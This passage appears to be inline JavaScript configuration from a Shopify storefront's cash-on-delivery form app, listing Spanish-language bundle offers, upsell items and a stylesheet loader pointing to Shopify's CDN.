1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Kits para Corte de Carpintería + 2 Refiladores! 👉","qty":2,"ds":{"t":"fixed","v":4710000},"prC":"rgba(0,0,0)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(244, 28, 28)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757431908283,"type":"quantity-offer","isActive":true,"name":"Grabador inalámbrico de herramientas","pIds":["8467520487512"],"offers":[{"pos":0,"title":"¡Lleva 1 grabador inalámbrico de herramientas! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 grabadores inalámbricos de herramientas! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(244, 28, 28)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757432294304,"type":"quantity-offer","isActive":true,"name":"Protector de sillas texturizado","pIds":["8468753449048"],"offers":[{"pos":0,"title":"¡Pague 4 y lleve 6 Protectores para sillas texturizados por solo! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757600734618,"type":"quantity-offer","isActive":true,"name":"Rack de secado","pIds":["8290396012632"],"offers":[{"pos":0,"title":"¡Lleve 1 Rack de secado por solo! 👉","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleve 2 Rack de secado por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(251, 33, 33)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1758123846716,"type":"quantity-offer","isActive":true,"name":"Gafas para soldadura","pIds":["8476071624792"],"offers":[{"pos":0,"title":"1 Gafas + 9 Barras de Soldadura GRATIS 👉","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Gafas + 18 Barras de Soldadura GRATIS 👉","qty":2,"ds":{"t":"fixed","v":5980000},"prC":"rgba(0,0,0)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(251, 33, 33)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1758124705532,"type":"quantity-offer","isActive":true,"name":"Máscara de seguridad","pIds":["8476080504920"],"offers":[{"pos":0,"title":"¡Lleva 2 Máscaras de Seguridad por solo! 👉","qty":2,"ds":{"t":"fixed","v":6900000},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Lleva 4 Máscaras de Seguridad por solo! 👉","qty":4,"ds":{"t":"fixed","v":18700000},"prC":"rgba(0,0,0)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1758920009382,"type":"quantity-offer","isActive":true,"name":"Maletín enrollable más clavos roscados","pIds":["8484553326680"],"offers":[{"pos":0,"title":"¡Lleva 1 Maletín enrollable + 200 clavos fulminantes + brazalete magnético GRATIS!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Maletines enrollables + 400 clavos fulminantes + 2 brazaletes magnéticos GRATIS!","qty":2,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1759505317161,"type":"quantity-offer","isActive":true,"name":"Papel Tapiz de Marmol dorado","pIds":["8488102625368"],"offers":[{"pos":0,"title":"¡Lleva 1 papel tapiz de mármol + GRATIS 1 vinilo marmolizado por solo!👉","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA!","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 papeles tapiz de mármol + GRATIS 2 vinilos marmolizados de mármol por solo!👉","qty":2,"ds":{"t":"fixed","v":4810000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"¡Lleva 3 papeles tapiz de mármol + GRATIS 3 vinilos marmolizados por solo!👉","qty":3,"ds":{"t":"fixed","v":10700000},"prC":"rgba(29, 158, 6, 1)","pres":true,"plaque":"😱 ¡IMPERDIBLE! 😱","plaqueBgC":"rgb(245, 3, 3)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1759865919186,"type":"quantity-offer","isActive":true,"name":"Combo tablas acero inoxidable","pIds":["8286191550552"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo con 3 Tablas! 👉","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1760556611031,"type":"quantity-offer","isActive":true,"name":"Kit memoria y sueño","pIds":["8494591344728"],"offers":[{"pos":0,"title":"¡Lleva 1 kit de descanso por solo!👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 kits de descanso por solo!👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1760666547067,"type":"quantity-offer","isActive":true,"name":"Kit energia anti estres","pIds":["8495885025368"],"offers":[{"pos":0,"title":"1 Kit anti estres: 1 Shilajit + 1 Ashwagandha por 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Kit anti estrés: 2 Shilajit + 2 Ashwagandha  por 👉","qty":2,"ds":{"t":"fixed","v":6070000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER OFERTA🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761242289419,"type":"quantity-offer","isActive":true,"name":"Bloqueo de timón anti robo","pIds":["8503449321560"],"offers":[{"pos":0,"title":"¡Lleva 1 Bloqueo de timón anti robo por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Bloqueo de timón anti robo por solo!","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761859735349,"type":"quantity-offer","isActive":true,"name":"Fundas navideñas para silla","pIds":["8510887723096"],"offers":[{"pos":0,"title":"¡Lleva 6 fundas navideñas y paga 4 por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1762265971266,"type":"quantity-offer","isActive":true,"name":"Combo tablas de cocina acero inoxidable 2","pIds":["8511480397912"],"offers":[{"pos":0,"title":"¡Lleva 1 un combo de tablas de cocina acero inoxidable!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1762294890217,"type":"quantity-offer","isActive":true,"name":"ALFOMBRA ROMPECABEZAS DE FELPA 🤩😱","pIds":["8515039756376"],"offers":[{"pos":0,"title":"¡Lleva 24 piezas de Alfombra Rompecabezas Blanco Crema  por solo! 👉","qty":2,"ds":{"t":"fixed","v":11500000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 48 Piezas de Alfombras Rompecabezas Blanco Crema por solo! 👉","qty":4,"ds":{"t":"fixed","v":29500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER OFERTA🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1762348961401,"type":"quantity-offer","isActive":true,"name":"Robot Armable Solar","pIds":["8515037724760"],"offers":[{"pos":0,"title":"¡Lleva 1 Robot Armable Solar por solo! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":" ¡Lleva 2 Robots por solo! 👉","qty":2,"ds":{"t":"fixed","v":4080000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1762457941241,"type":"quantity-offer","isActive":true,"name":"Muñequera ajustable","pIds":["8517870157912"],"offers":[{"pos":0,"title":"¡Lleva 1 Muñequera ajustable por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Muñequera ajustable por solo!","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"SUPER OFERTA🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1762887145651,"type":"quantity-offer","isActive":true,"name":"KIT DE CROCHET","pIds":["8521184542808"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit de crochet por solo!","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Kits de crochet por solo!","qty":2,"ds":{"t":"fixed","v":3800000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1762984644662,"type":"quantity-offer","isActive":true,"name":"Fundas navideñas para puertas","pIds":["8523418501208"],"offers":[{"pos":0,"title":"¡2 Fundas Navideñas!","qty":2,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡4 Fundas Navideñas!","qty":4,"ds":{"t":"fixed","v":24760000},"prC":"rgba(0,0,0)","pres":true,"plaque":"MEJOR OFERTA🔥","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763504118601,"type":"quantity-offer","isActive":true,"name":"Of fuente de agua más flores ","pIds":["8134183288920"],"offers":[{"pos":0,"title":"¡Lleva 1 fuente de agua + 6 flores GRATIS por solo!","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 fuentes de agua + 12 flores GRATIS por solo!","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763576986211,"type":"quantity-offer","isActive":true,"name":"Mantel de Navidad + 6 Forros para silla ","pIds":["8527078686808"],"offers":[{"pos":0,"title":"¡Lleva 6 forros para silla + 1 mantel de navidad por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763837747974,"type":"quantity-offer","isActive":true,"name":"Rifles de hidrogel 2026","pIds":["8532171620440"],"offers":[{"pos":0,"title":"Selecciona el rifle que prefieras 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1764082124067,"type":"quantity-offer","isActive":true,"name":"Protectores para sillas estampados","pIds":["8533918875736"],"offers":[{"pos":0,"title":"¡Paga 4 y Lleva 6 Protectores Negro Flores para Sillas por solo! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1764298984928,"type":"quantity-offer","isActive":true,"name":"Protectores para sillas estampados 2026","pIds":["8535494656088"],"offers":[{"pos":0,"title":"¡Paga 4 y lleva 6 protectores para sillas por solo! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1764777705656,"type":"quantity-offer","isActive":true,"name":"Protector sofá estampado","pIds":["8540048261208"],"offers":[{"pos":0,"title":"¡Lleva 1 Rollo por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Rollos por solo !","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1765318036380,"type":"quantity-offer","isActive":true,"name":"Ayudante de baño para niños","pIds":["8545722007640"],"offers":[{"pos":0,"title":"¡Lleva 1 Ayudante de baño para niños por solo!","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1765378762622,"type":"quantity-offer","isActive":true,"name":"Destrozadora de carnes y verduras","pIds":["8288258457688"],"offers":[{"pos":0,"title":"¡Lleva 1 Destrozadora de Carnes y verduras!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1765399215018,"type":"quantity-offer","isActive":true,"name":"Protectores de sofá luxury exclusive","pIds":["8546754822232"],"offers":[{"pos":0,"title":"1 Escoge el número de puestos y el color de los protectores 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1765480994749,"type":"quantity-offer","isActive":true,"name":"CUBRE CANAS EN BARRA ","pIds":["8546764161112"],"offers":[{"pos":0,"title":"¡PAGA 1 CUBRE CANAS EN BARRA Y LLEVA 3!","qty":1,"ds":{"t":"fixed","v":15980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1765568241909,"type":"quantity-offer","isActive":true,"name":"Extensión de cabello realista 60 cm","pIds":["8548623679576"],"offers":[{"pos":0,"title":"¡Lleva 1 Extensión de cabello realista 60 cm!","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Lleva 2 Extensiones de cabello realista 60 cm!","qty":2,"ds":{"t":"fixed","v":5980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1767645302885,"type":"quantity-offer","isActive":true,"name":"Turmeric Curcumin 95","pIds":["8628103807064"],"offers":[{"pos":0,"title":"¡Lleva 2 Frascos de Turmeric Curcumin 95 por solo 👉!","qty":2,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 4 Frascos de Turmeric Curcumin 95 por solo 👉!","qty":4,"ds":{"t":"fixed","v":22960000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1769028928072,"type":"quantity-offer","isActive":true,"name":"Protector de Poltronas Luxury ","pIds":["8641567293528"],"offers":[{"pos":0,"title":"Lleva 2 protectores para Poltrona x solo","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Fuente Solar Flor De Loto","id":1721340888237,"prods":["8041844637784"],"title":"Pack de 6 Flores Flotantes","price":1900000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(255, 215, 153)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(237, 21, 21, 1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"8041898967128","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/11_SOLAR_FLOR_DE_LOTO.jpg?v=1721336395","connV":"42032467738712","connDisc":0},{"name":"Almohadilla térmica rodilla","id":1724363907857,"prods":["8052751401048"],"title":"RODILLERA DE CALOR","price":1500000,"text":"Agrega {title} por solo {price}","desc":"¡NO TE PIERDAS ESTA OFERTA!","descC":"rgba(237, 21, 21, 1)","ticked":false,"isActive":true,"bgC":"rgb(253, 253, 12)","c":"rgba(0,0,0,1)","bW":4,"bC":"rgba(237, 21, 21, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"8089484099672","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/almohaddilla_rodilla_2.webp?v=1723664087","connV":"42170735919192","connDisc":7000000},{"name":"200 clavos Percutores","id":1732130807412,"prods":["7973011030104"],"title":"1 Caja con 200 Clavos ","price":4000000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(255, 215, 153)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(237, 21, 21, 1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"8245289320536","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_733967-MPE79843994752_10.jpg?v=1736434380","connV":"42544822812760","connDisc":0},{"name":"eBook: Guía de uso de Tarot para principiantes y profesionales por la Dra. Andrea Acebo","id":1741792454992,"prods":["8305010966616"],"title":"eBook: Guía de uso de Tarot para principiantes y profesionales por la Dra. Andrea Acebo","price":0,"text":"¡Lleva el {title} GRATIS!","desc":"Te enviaremos un link de descarga en PDF a tu WhatsApp cuando recibas tu pedido","descC":"rgba(89,89,89,1)","ticked":true,"isActive":true,"bgC":"rgb(255, 221, 221)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,0,0,1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/Cartas-tarot-lamina-de-oro.jpg?v=1741792528"}];
  </script>


<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_no_decimals}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
